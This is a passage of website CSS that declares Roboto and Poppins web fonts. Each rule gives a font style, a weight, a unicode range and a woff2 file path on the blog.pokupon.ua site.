U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
